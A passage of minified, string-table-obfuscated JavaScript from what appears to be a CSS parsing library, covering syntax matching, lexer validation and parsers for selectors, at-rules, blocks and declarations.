Error(r(1958)+(r(718)===e[r(1532)]?"<"+e[r(351)]+">":"<'"+e[r(351)]+"'>"));if(!1!==f&&null!==b&&r(718)===e[r(1532)]&&(r(890)===e[r(351)]&&b[r(1532)]===Et||r(1024)===e[r(351)]&&"0"===b[r(2138)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2194)],opts:e[r(2194)][r(3080)]||null!==d&&d[r(3080)]||null,prev:d},y={type:2,syntax:e[r(2194)],token:y[r(3169)],prev:y},e=i[r(3285)]||i[r(3154)];break}case r(2488):{const t=e[r(351)];if(null!==b){let n=b[r(2138)];if(-1!==n[r(1510)]("\\")&&(n=n[r(1898)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2007):case r(625):if(null!==b&&Tr(b[r(2138)],e[r(351)])){l(),e=pr;break}e=gr;break;case r(2743):if(null!==b&&b[r(2138)]===e[r(2138)]){l(),e=pr;break}e=gr;break;case r(1895):null!==b&&b[r(1532)]===Dt?Pr(y[r(3169)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Pr(y[r(3169)])||Nr(b)?pr:gr;break;case r(1219):let i="",p=w;for(;p<t[r(1024)]&&i[r(1024)]<e[r(2138)][r(1024)];p++)i+=t[p][r(2138)];if(Tr(i,e[r(2138)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2677)+e[r(1532)])}switch(Er+=p,g){case null:console[r(2280)](r(2092)),g=r(2646),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3154)])return o;let s=o[i(3154)],a=o[i(3154)]={syntax:n[i(2194)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(287)],o[e(287)]=n,n=o,o=r;return n}(s)[i(287)];null!==s;){switch(s[i(1532)]){case 2:a[i(3154)][i(1694)](a={syntax:s[i(2194)],match:[]}),c[i(1694)](a);break;case 3:c[i(2168)](),a=c[c[i(1024)]-1];break;default:a[i(3154)][i(1694)]({syntax:s[i(2194)]||null,token:s[i(3169)][i(2138)],node:s[i(3169)][i(2991)]})}s=s[i(287)]}return o}function Cr(e){const n=t;function r(t){const e=a1g;return null!==t&&(e(718)===t[e(1532)]||e(2697)===t[e(1532)]||e(2488)===t[e(1532)])}let i=null;return null!==this[n(1741)]&&function t(o){const s=n;if(Array[s(2965)](o[s(3154)])){for(let e=0;e<o[s(3154)][s(1024)];e++)if(t(o[s(3154)][e]))return r(o[s(2194)])&&i[s(1454)](o[s(2194)]),!0}else if(o[s(2991)]===e)return i=r(o[s(2194)])?[o[s(2194)]]:[],!0;return!1}(this[n(1741)]),i}function jr(e,n){const r=t;return Ir(this,e,(t=>r(718)===t[r(1532)]&&t[r(351)]===n))}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(2697)===t[r(1532)]&&t[r(351)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(2488)===t[n(1532)]))}function Ir(e,n,r){const i=t,o=Cr[i(558)](e,n);return null!==o&&o[i(1665)](r)}function Wr(e){const n=t;return n(2991)in e?e[n(2991)]:Wr(e[n(3154)][0])}function Fr(e){const n=t;return n(2991)in e?e[n(2991)]:Fr(e[n(3154)][e[n(3154)][n(1024)]-1])}function Jr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1741)]&&function t(r){const c=s;if(null!==r[c(2194)]&&r[c(2194)][c(1532)]===i&&r[c(2194)][c(351)]===o){const t=Wr(r),i=Fr(r);e[c(2194)][c(1277)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(728)](n[o(1727)]),n[o(1727)]===i)break;n=n[o(3297)]}while(null!==n);a[o(1694)]({parent:r,nodes:t})}}))}Array[c(2965)](r[c(3154)])&&r[c(3154)][c(639)](t)}(r[s(1741)]),a}const{hasOwnProperty:Rr}=Object[t(297)];function Hr(e){const n=t;return n(2308)==typeof e&&isFinite(e)&&Math[n(2323)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(2326)])&&Hr(e[n(3159)])&&Hr(e[n(706)])}function qr(t,e){return function(n,r){const i=a1g;if(!n||n[i(1098)]!==Object)return r(n,i(605));for(let o in n){let s=!0;if(!1!==Rr[i(558)](n,o)){if(i(1532)===o)n[i(1532)]!==t&&r(n,i(3334)+n[i(1532)]+i(1745)+t+"`");else if(i(2960)===o){if(null===n[i(2960)])continue;if(n[i(2960)]&&n[i(2960)][i(1098)]===Object)if(i(1301)!=typeof n[i(2960)][i(389)])o+=i(1855);else if(Dr(n[i(2960)][i(1480)])){if(Dr(n[i(2960)][i(2437)]))continue;o+=i(1047)}else o+=i(1852);s=!1}else if(e[i(2345)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1024)];t++){const r=e[o][t];switch(r){case String:s=i(1301)==typeof n[o];break;case Boolean:s=i(1712)==typeof n[o];break;case null:s=null===n[o];break;default:i(1301)==typeof r?s=n[o]&&n[o][i(1532)]===r:Array[i(2965)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(834)+o+i(1978)+t+i(2125));s||r(n,i(1418)+t+"."+o+"`")}}for(const o in e)Rr[i(558)](e,o)&&!1===Rr[i(558)](n,o)&&r(n,i(1128)+t+"."+o+i(2601))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1024)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1694)](o[r(351)][r(2457)]());else if(null===o)i[r(1694)](r(1422));else if(r(1301)==typeof o)i[r(1694)](o);else{if(!Array[r(2965)](o))throw new Error(r(3291)+o+r(370)+n+r(1109));i[r(1694)](r(358)+(Vr(o,n)||r(2686))+">")}}return i[r(2897)](r(2476))}function Zr(e,n){const r=t,i=n[r(2024)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(558)](i,t))continue;const n=o[t]=Array[r(2965)](i[t])?i[t][r(2128)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2194)]&&(o[t]=r?e[t][i(2194)]:ln(e[t][i(2194)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1423)](e))o[t]={prelude:s[i(2831)]&&(r?s[i(2831)][i(2194)]:ln(s[i(2831)][i(2194)],{compact:n})),descriptors:s[i(745)]&&Br(s[i(745)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1g;return n(1301)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1694)]({type:n,value:t[e(2128)](i,o),node:null}))),r}(t):e[n(2223)](t,fr)}(r,e[o(2194)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1024)];n++)if(e(2537)===t[n][e(2138)][e(2457)]())return!0;return!1}(s)?Yr(null,new Error(o(1159))):(i&&(a=Ur(s,e[o(1322)],e)),i&&a[o(3154)]||(a=Ur(s,n[o(3154)],e),a[o(3154)])?Yr(a[o(3154)],null,a[o(920)]):Yr(null,new fn(a[o(2220)],n[o(2194)],r,a),a[o(920)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1173)]=kn,this[o(2194)]=r,this[o(332)]=!1,this[o(780)]={...n},this[o(839)]=Object[o(1230)](null),this[o(1304)]=Object[o(1230)](null),this[o(522)]=Object[o(1230)](null),this[o(2024)]=i||function(t){const e=o,n={};if(t[e(2991)])for(const r in t[e(2991)])if(Rr[e(558)](t[e(2991)],r)){const i=t[e(2991)][r];if(!i[e(2024)])throw new Error(e(2623)+r+e(923));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1173)]&&(this[o(1173)]=e[o(1173)]),e[o(780)])for(const t of Object[o(318)](n))Array[o(2965)](e[o(780)][t])&&(this[o(780)][t]=e[o(780)][t]);if(e[o(522)])for(const[t,n]of Object[o(1423)](e[o(522)]))this[o(2243)](t,n);if(e[o(332)]){this[o(332)]=!0;for(const[t,e]of Object[o(1423)]((s=this[o(780)],{...qn,...Vn,...Zn(s)})))this[o(2243)](t,e)}if(e[o(839)])for(const[t,n]of Object[o(1423)](e[o(839)]))this[o(3166)](t,n);if(e[o(1304)])for(const[t,n]of Object[o(1423)](e[o(1304)]))this[o(1956)](t,n)}var s;this[o(1322)]=zr(this[o(1173)][o(2897)](o(785)))}[t(662)](e){const n=t;function r(t,e){o[a1g(1694)]({node:t,message:e})}const i=this[n(2024)],o=[];return this[n(2194)][n(1277)](e,(function(t){const e=n;i[e(2345)](t[e(1532)])?i[t[e(1532)]][e(1891)](t,r):r(t,e(2872)+t[e(1532)]+"`")})),!!o[n(1024)]&&o}[t(1064)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1301)==typeof e||e&&o(1301)==typeof e[o(1532)],syntax:null,match:null,matchRef:null};return o(2887)==typeof e?a[o(3154)]=zr(e,s):(o(1301)==typeof e?Object[o(2344)](a,o(2194),{get:()=>(Object[o(2344)](a,o(2194),{value:hr(e)}),a[o(2194)])}):a[o(2194)]=e,Object[o(2344)](a,o(3154),{get:()=>(Object[o(2344)](a,o(3154),{value:zr(a[o(2194)],s)}),a[o(3154)])}),o(2697)===n&&Object[o(2344)](a,o(3285),{get(){const t=o,e=a[t(2194)],n=function(e){const n=t,r=e[n(1969)][0];return!1===e[n(2091)]&&1===e[n(1969)][n(1024)]&&n(678)===r[n(1532)]&&!0===r[n(1624)]}(e)?zr({...e,terms:[e[t(1969)][0][t(1474)]]},s):null;return Object[t(2344)](a,t(3285),{value:n}),n}})),a}[t(3166)](e,n){const r=t;n&&(this[r(839)][e]={type:r(1669),name:e,prelude:n[r(2831)]?this[r(1064)](n[r(2831)],r(299),e):null,descriptors:n[r(745)]?Object[r(318)](n[r(745)])[r(2973)](((t,i)=>(t[i]=this[r(1064)](n[r(745)][i],r(2337),i,e),t)),Object[r(1230)](null)):null})}[t(1956)](e,n){const r=t;n&&(this[r(1304)][e]=this[r(1064)](n,r(2697),e))}[t(2243)](e,n){const r=t;n&&(this[r(522)][e]=this[r(1064)](n,r(718),e))}[t(1043)](e){const n=t;if(!this[n(3298)](e))return new mn(n(310),"@"+e)}[t(2068)](e,n){const r=t,i=this[r(1043)](e);if(i)return i;const o=this[r(3298)](e);return!o[r(2831)]&&n?new SyntaxError(r(1589)+e+r(3063)):!o[r(2831)]||n||Gr(this,o[r(2831)],"",!1)[r(1741)]?void 0:new SyntaxError(r(1589)+e+r(1493))}[t(531)](e,n){const r=t,i=this[r(1043)](e);if(i)return i;const o=this[r(3298)](e),s=wn(n);return o[r(745)]?o[r(745)][s[r(351)]]||o[r(745)][s[r(1603)]]?void 0:new mn(r(1211),n):new SyntaxError(r(1589)+e+r(1019))}[t(1909)](e){const n=t;if(!this[n(913)](e))return new mn(n(787),e)}[t(1882)](e,n){const r=t,i=this[r(2068)](e,n);if(i)return Yr(null,i);const o=this[r(3298)](e);return o[r(2831)]?Gr(this,o[r(2831)],n||"",!1):Yr(null,null)}[t(2873)](e,n,r){const i=t,o=this[i(531)](e,n);if(o)return Yr(null,o);const s=this[i(3298)](e),a=wn(n);return Gr(this,s[i(745)][a[i(351)]]||s[i(745)][a[i(1603)]],r,!1)}[t(3178)](e){const n=t;return n(2696)!==e[n(1532)]?Yr(null,new Error(n(1652))):this[n(991)](e[n(2448)],e[n(2138)])}[t(991)](e,n){const r=t;if(vn(e)[r(1391)])return Yr(null,new Error(r(3198)));const i=this[r(1909)](e);return i?Yr(null,i):Gr(this,this[r(913)](e),n,!0)}[t(852)](e,n){const r=t,i=this[r(2297)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(3103),e))}[t(3154)](e,n){const r=t;return r(1301)==typeof e||e&&e[r(1532)]?(r(1301)!=typeof e&&e[r(3154)]||(e=this[r(1064)](e,r(718),r(2666))),Gr(this,e,n,!1)):Yr(null,new mn(r(912)))}[t(1271)](e,n,r,i){return Jr(this,n,this[t(991)](e,n),r,i)}[t(937)](e,n,r){const i=t;return Jr(this,e[i(2138)],this[i(3178)](e),n,r)}[t(572)](e,n,r){const i=t,o=[];return this[i(2194)][i(1277)](e,{visit:i(2696),enter:t=>{const e=i;o[e(1694)][e(2367)](o,this[e(937)](t,n,r))}}),o}[t(3298)](e,n=!0){const r=t,i=wn(e);return(i[r(901)]&&n?this[r(839)][i[r(351)]]||this[r(839)][i[r(1603)]]:this[r(839)][i[r(351)]])||null}[t(1900)](e,n=!0){const r=t,i=this[r(3298)](e,n);return i&&i[r(2831)]||null}[t(2264)](e,n){const r=t;return this[r(839)][r(2345)](e)&&this[r(839)][r(1959)]&&this[r(839)][e][r(1959)][n]||null}[t(913)](e,n=!0){const r=t,i=vn(e);return(i[r(901)]&&n?this[r(1304)][i[r(351)]]||this[r(1304)][i[r(1603)]]:this[r(1304)][i[r(351)]])||null}[t(2297)](e){const n=t;return hasOwnProperty[n(558)](this[n(522)],e)?this[n(522)][e]:null}[t(2806)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1g;if(a[l(602)](e))return a[l(1576)](e);a[l(1124)](e,!1),null!==c[l(2194)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(718)!==c[u(1532)]&&u(2697)!==c[u(1532)])return;const d=u(718)===c[u(1532)]?t[u(522)]:t[u(1304)],h=u(718)===c[u(1532)]?o:s;hasOwnProperty[u(558)](d,c[u(351)])?r(t,c[u(351)],h,d[c[u(351)]])&&(i[u(1694)](n(e,a===o)+u(2210)+n(c[u(351)],u(718)===c[u(1532)])),a[u(1124)](e,!0)):(i[u(1694)](n(e,a===o)+u(717)+n(c[u(351)],u(718)===c[u(1532)])),a[u(1124)](e,!0))},m===mr&&f===mr)throw new Error(h(1604));!function t(e){const n=h;switch(m[n(558)](d,e),e[n(1532)]){case n(1427):e[n(1969)][n(639)](t);break;case n(678):case n(707):t(e[n(1474)]);break;case n(718):case n(2697):case n(2488):case n(2007):case n(625):case n(1219):case n(2743):case n(1895):break;default:throw new Error(n(1564)+e[n(1532)])}f[n(558)](d,e)}(c)}(c[l(2194)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(522)])r(this,t,o,this[e(522)][t]);for(const t in this[e(1304)])r(this,t,s,this[e(1304)][t]);const a=[...o[e(318)]()][e(507)]((t=>o[e(1576)](t))),c=[...s[e(318)]()][e(507)]((t=>s[e(1576)](t)));return a[e(1024)]||c[e(1024)]?{errors:i,types:a,properties:c}:null}[t(2078)](e,n){const r=t;return{generic:this[r(332)],cssWideKeywords:this[r(1173)],units:this[r(780)],types:Br(this[r(522)],!n,e),properties:Br(this[r(1304)],!n,e),atrules:Xr(this[r(839)],!n,e)}}[t(1380)](){const e=t;return JSON[e(2378)](this[e(2078)]())}}function Kr(e,n){const r=t;return r(1301)==typeof n&&/^\s*\|/[r(2041)](n)?r(1301)==typeof e?e+n:n[r(1898)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1230)](null);for(const[t,o]of Object[r(1423)](e))if(o){i[t]={};for(const e of Object[r(318)](o))n[r(1853)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1423)](n))switch(t){case r(332):i[t]=Boolean(o);break;case r(1173):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(780):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]=Array[r(2965)](n)?n:[];break;case r(839):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2831)]||null,descriptors:{...o[r(745)]}};if(n){s[r(2831)]=n[r(2831)]?Kr(s[r(2831)],n[r(2831)]):s[r(2831)]||null;for(const[t,e]of Object[r(1423)](n[r(745)]||{}))s[r(745)][t]=e?Kr(s[r(745)][t],e):null;Object[r(318)](s[r(745)])[r(1024)]||(s[r(745)]=null)}}break;case r(522):case r(1304):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]=Kr(i[t][e],n);break;case r(2130):case r(3005):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]={...i[t][e],...n};break;case r(3044):i[t]={...e[t],...o};break;case r(3094):case r(849):i[t]={...e[t],...$r(o,[r(1466)])};break;case r(2991):i[t]={...e[t],...$r(o,[r(351),r(2024),r(1466),r(2223),r(3158)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(841)]+e;const o=this[r(696)](i);for(o!==ei&&o!==ni||(n&&this[r(1410)](r(433)),i++);i<this[r(2499)];i++)Kt(this[r(696)](i))||this[r(1410)](r(1731),i)}function ai(e){return si[t(558)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1535)](this[r(841)]+e,n)){let t="";switch(n){case ri:t=r(2604);break;case ni:t=r(1411)}this[r(1410)](t,this[r(841)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1609)];for(;i===Wt||i===Gt;)i=this[e(349)](++n);if(i!==Lt){if(!this[e(2924)](ei,n)&&!this[e(2924)](ni,n))return null;r=this[e(2924)](ei,n)?ei:ni;do{i=this[e(349)](++n)}while(i===Wt||i===Gt);i!==Lt&&(this[e(2522)](n),ai[e(558)](this,ii))}return n>0&&this[e(2522)](n),0===r&&(i=this[e(696)](this[e(841)]),i!==ei&&i!==ni&&this[e(1410)](e(1862))),ai[e(558)](this,0!==r),r===ni?"-"+this[e(3284)](Lt):this[e(3284)](Lt)}const ui=t(471),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(841)];let r=null,i=null;if(this[e(1609)]===Lt)ai[e(558)](this,oi),i=this[e(3284)](Lt);else if(this[e(1609)]===Et&&this[e(1535)](this[e(841)],ni))switch(r="-1",ci[e(558)](this,1,ri),this[e(2499)]-this[e(841)]){case 2:this[e(3297)](),i=li[e(558)](this);break;case 3:ci[e(558)](this,2,ni),this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt);break;default:ci[e(558)](this,2,ni),si[e(558)](this,3,ii),this[e(3297)](),i=this[e(1350)](n+2)}else if(this[e(1609)]===Et||this[e(2924)](ei)&&this[e(349)](1)===Et){let t=0;switch(r="1",this[e(2924)](ei)&&(t=1,this[e(3297)]()),ci[e(558)](this,0,ri),this[e(2499)]-this[e(841)]){case 1:this[e(3297)](),i=li[e(558)](this);break;case 2:ci[e(558)](this,1,ni),this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt);break;default:ci[e(558)](this,1,ni),si[e(558)](this,2,ii),this[e(3297)](),i=this[e(1350)](n+t+1)}}else if(this[e(1609)]===It){const t=this[e(696)](this[e(841)]),o=t===ei||t===ni;let s=this[e(841)]+o;for(;s<this[e(2499)]&&Kt(this[e(696)](s));s++);s===this[e(841)]+o&&this[e(1410)](e(1731),this[e(841)]+o),ci[e(558)](this,s-this[e(841)],ri),r=this[e(591)](n,s),s+1===this[e(2499)]?(this[e(3297)](),i=li[e(558)](this)):(ci[e(558)](this,s-this[e(841)]+1,ni),s+2===this[e(2499)]?(this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt)):(si[e(558)](this,s-this[e(841)]+2,ii),this[e(3297)](),i=this[e(1350)](s+1)))}else this[e(1410)]();return null!==r&&r[e(696)](0)===ei&&(r=r[e(1962)](1)),null!==i&&i[e(696)](0)===ei&&(i=i[e(1962)](1)),{type:e(471),loc:this[e(2303)](n,this[e(841)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1851)](t+r)}else this[n(1851)](t)}else this[n(1851)](e.b)}function fi(){const e=t;return this[e(442)](this[e(2181)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(349)](n);n++){if(t===Yt)return!0;if(t===Xt||t===Pt)return!1}return!1}const gi=t(1669),bi=t(3094),wi={name:String,prelude:[t(299),t(442),null],block:[t(574),null]};function vi(e=!1){const n=t,r=this[n(841)];let i,o,s=null,a=null;switch(this[n(2934)](Pt),i=this[n(1350)](r+1),o=i[n(2457)](),this[n(1477)](),!1===this[n(2590)]&&this[n(1609)]!==Xt&&this[n(1609)]!==Ht&&(s=this[n(2651)]?this[n(419)](this[n(299)][n(888)](this,i,e),fi):fi[n(558)](this,this[n(1911)]),this[n(1477)]()),this[n(1609)]){case Ht:this[n(3297)]();break;case Xt:a=hasOwnProperty[n(558)](this[n(3094)],o)&&n(2887)==typeof this[n(3094)][o][n(2117)]?this[n(3094)][o][n(2117)][n(558)](this,e):this[n(574)](pi[n(558)](this))}return{type:n(1669),loc:this[n(2303)](r,this[n(841)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(3169)](Pt,"@"+e[n(351)]),null!==e[n(2831)]&&this[n(2991)](e[n(2831)]),e[n(2117)]?this[n(2991)](e[n(2117)]):this[n(3169)](Ht,";")}const xi=t(299),ki=t(519),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2457)]()),this[n(1477)](),r=hasOwnProperty[n(558)](this[n(3094)],e)&&n(2887)==typeof this[n(3094)][e][n(2831)]?this[n(3094)][e][n(2831)][n(558)](this):this[n(2979)](this[n(2130)][n(299)]),this[n(1477)](),!0!==this[n(2590)]&&this[n(1609)]!==Xt&&this[n(1609)]!==Ht&&this[n(1410)](n(1449)),{type:n(299),loc:this[n(2804)](r),children:r}}function zi(e){this[t(990)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Pi=124,Ni=126;function Ui(){const e=t;this[e(2590)]&&this[e(1410)](e(1333));const n=this[e(841)];let r=!1;return this[e(2924)](Mi)?(r=!0,this[e(3297)]()):this[e(2924)](Pi)||this[e(2934)](Et),this[e(2924)](Pi)?this[e(696)](this[e(841)]+1)!==Ei?(this[e(3297)](),this[e(2934)](Et)):r&&this[e(1410)](e(1704),this[e(2499)]):r&&this[e(1410)](e(3196)),{type:e(642),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n)}}function Ci(){const e=t,n=this[e(841)],r=this[e(696)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Pi&&this[e(1410)](e(444)),this[e(3297)](),r!==Ei&&(this[e(2924)](Ei)||this[e(1410)](e(2844)),this[e(3297)]()),this[e(1350)](n)}const ji=t(2770),Li={name:t(642),matcher:[String,null],value:[t(1219),t(642),null],flags:[String,null]};function Oi(){const e=t,n=this[e(841)];let r,i=null,o=null,s=null;return this[e(2934)](qt),this[e(1477)](),r=Ui[e(558)](this),this[e(1477)](),this[e(1609)]!==Vt&&(this[e(1609)]!==Et&&(i=Ci[e(558)](this),this[e(1477)](),o=this[e(1609)]===Ut?this[e(1219)]():this[e(642)](),this[e(1477)]()),this[e(1609)]===Et&&(s=this[e(3284)](Et),this[e(1477)]())),this[e(2934)](Vt),{type:e(2770),loc:this[e(2303)](n,this[e(841)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(3169)](jt,"["),this[n(2991)](e[n(351)]),null!==e[n(835)]&&(this[n(1851)](e[n(835)]),this[n(2991)](e[n(2138)])),null!==e[n(1140)]&&this[n(3169)](Et,e[n(1140)]),this[n(3169)](jt,"]")}const Wi=38;function Fi(){return this[t(442)](null,!0)}function Ji(){const e=t;return this[e(419)](this[e(3168)],Fi)}function Ri(){const e=t;return this[e(442)](this[e(2525)],!0)}function Hi(){const e=t;if(this[e(1609)]===Ht)return Ri[e(558)](this,this[e(1911)]);const n=this[e(419)](this[e(2696)],Ri);return this[e(1609)]===Ht&&this[e(3297)](),n}const Di=t(574),qi=t(2117),Vi={children:[[t(1669),t(3168),t(2696)]]};function Zi(e){const n=t,r=e?Hi:Ji,i=this[n(841)];let o=this[n(997)]();this[n(2934)](Xt);t:for(;!this[n(2590)];)switch(this[n(1609)]){case Yt:break t;case Wt:case Gt:this[n(3297)]();break;case Pt:o[n(1694)](this[n(419)](this[n(1669)][n(888)](this,e),Fi));break;default:e&&this[n(2924)](Wi)?o[n(1694)](Ji[n(558)](this)):o[n(1694)](r[n(558)](this))}return this[n(2590)]||this[n(2934)](Yt),{type:n(574),loc:this[n(2303)](i,this[n(841)]),children:o}}function Bi(e){const n=t;this[n(3169)](Xt,"{"),this[n(990)](e,(t=>{const e=n;e(2696)===t[e(1532)]&&this[e(3169)](Ht,";")})),this[n(3169)](Yt,"}")}const Xi=t(2689),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(841)];let o=null;return this[r(2934)](qt),o=e[r(558)](this,n),this[r(2590)]||this[r(2934)](Vt),{type:r(2689),loc:this[r(2303)](i,this[r(841)]),children:o}}function Qi(e){const n=t;this[n(3169)](jt,"["),this[n(990)](e),this[n(3169)](jt,"]")}const Ki=t(2671),$i=[];function to(){const e=t,n=this[e(841)];return this[e(2934)](Jt),{type:e(2671),loc:this[e(2303)](n,this[e(841)])}}function eo(){const e=t;this[e(3169)](Jt,e(2755))}const no=t(3236),ro=[];function io(){const e=t,n=this[e(841)];return this[e(2934)](Ft),{type:e(3236),loc:this[e(2303)](n,this[e(841)])}}function oo(){const e=t;this[e(3169)](Ft,e(1633))}const so=46,ao=t(2683),co={name:String};function lo(){const e=t;return this[e(1021)](so),{type:e(2683),loc:this[e(2303)](this[e(841)]-1,this[e(2499)]),name:this[e(3284)](Et)}}function uo(e){const n=t;this[n(3169)](jt,"."),this[n(3169)](Et,e[n(351)])}const ho=43,mo=47,fo=62,po=126,go=t(2204),bo={name:String};function wo(){const e=t,n=this[e(841)];let r;switch(this[e(1609)]){case Wt:r=" ";break;case jt:switch(this[e(696)](this[e(841)])){case fo:case ho:case po:this[e(3297)]();break;case mo:this[e(3297)](),this[e(699)](e(2984)),this[e(1021)](mo);break;default:this[e(1410)](e(2876))}r=this[e(1350)](n)}return{type:e(2204),loc:this[e(2303)](n,this[e(841)]),name:r}}function vo(e){const n=t;this[n(1851)](e[n(351)])}const yo=42,xo=47,ko=t(3068),Ao={value:String};function _o(){const e=t,n=this[e(841)];let r=this[e(2499)];return this[e(2934)](Gt),r-n+2>=2&&this[e(696)](r-2)===yo&&this[e(696)](r-1)===xo&&(r-=2),{type:e(3068),loc:this[e(2303)](n,this[e(841)]),value:this[e(591)](n+2,r)}}function zo(e){const n=t;this[n(3169)](Gt,"/*"+e[n(2138)]+"*/")}const So=new Set([Rt,Bt,Mt]),Mo=t(3076),Eo={kind:String,children:[[t(642),t(1659),t(1816),t(2029),t(369)]]};function To(e){const n=t;return this[n(2895)](1)===Et&&So[n(602)](this[n(2895)](2))?this[n(1659)](e):this[n(2029)](e)}const Po={media:To,container:To,supports(){return this[t(369)]()}};function No(e=t(3329)){const n=t,r=this[n(997)]();t:for(;!this[n(2590)];)switch(this[n(1609)]){case Gt:case Wt:this[n(3297)]();continue;case Et:r[n(1694)](this[n(642)]());break;case Zt:{let t=this[n(419)]((()=>Po[e][n(558)](this,e)),(()=>null));t||(t=this[n(419)]((()=>{const t=n;this[t(2934)](Zt);const r=this[t(3076)](e);return this[t(2934)](Bt),r}),(()=>this[n(2183)](e)))),r[n(1694)](t);break}case Tt:{let t=this[n(419)]((()=>this[n(1816)](e)),(()=>null));t||(t=this[n(2183)](e)),r[n(1694)](t);break}default:break t}return r[n(3332)]&&this[n(1410)](n(1059)),{type:n(3076),loc:this[n(2804)](r),kind:e,children:r}}function Uo(e){const n=t;e[n(990)][n(639)]((t=>{const e=n;e(3076)===t[e(1532)]?(this[e(3169)](Zt,"("),this[e(2991)](t),this[e(3169)](Bt,")")):this[e(2991)](t)}))}const Co=33,jo=35,Lo=36,Oo=38,Io=42,Wo=43,Fo=47;function Jo(){const e=t;return this[e(442)](this[e(499)],!0)}function Ro(){const e=t;return this[e(442)](this[e(499)],!1)}function Ho(){const e=t,n=this[e(1911)],r=this[e(1823)]();return e(442)!==r[e(1532)]&&!1===this[e(2590)]&&this[e(1609)]!==Ht&&!1===this[e(2924)](Co)&&!1===this[e(3140)](n)&&this[e(1410)](),r}const Do=t(2696),qo=t(1212),Vo={important:[Boolean,String],property:String,value:[t(1823),t(442)]};function Zo(){const e=t,n=this[e(841)],r=this[e(1911)],i=Xo[e(558)](this),o=yn(i),s=o?this[e(910)]:this[e(1415)],a=o?Ro:Jo;let c,l=!1;this[e(1477)](),this[e(2934)](Rt);const u=this[e(1911)];if(o||this[e(1477)](),c=s?this[e(419)](Ho,a):a[e(558)](this,this[e(1911)]),o&&e(1823)===c[e(1532)]&&c[e(990)][e(3332)])for(let t=u-this[e(1911)];t<=0;t++)if(this[e(349)](t)===Wt){c[e(990)][e(728)]({type:e(1815),loc:null,value:" "});break}return this[e(2924)](Co)&&(l=Yo[e(558)](this),this[e(1477)]()),!1===this[e(2590)]&&this[e(1609)]!==Ht&&!1===this[e(3140)](r)&&this[e(1410)](),{type:e(2696),loc:this[e(2303)](n,this[e(841)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(3169)](Et,e[n(2448)]),this[n(3169)](Rt,":"),this[n(2991)](e[n(2138)]),e[n(2233)]&&(this[n(3169)](jt,"!"),this[n(3169)](Et,!0===e[n(2233)]?n(2233):e[n(2233)]))}function Xo(){const e=t,n=this[e(841)];if(this[e(1609)]===jt)switch(this[e(696)](this[e(841)])){case Io:case Lo:case Wo:case jo:case Oo:this[e(3297)]();break;case Fo:this[e(3297)](),this[e(2924)](Fo)&&this[e(3297)]()}return 